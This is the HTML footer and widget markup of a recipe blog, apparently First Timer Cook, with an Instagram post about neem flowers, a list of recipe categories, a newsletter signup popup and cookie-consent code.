<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/mango-pineapple-sorbet-without-ice-cream-maker/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle 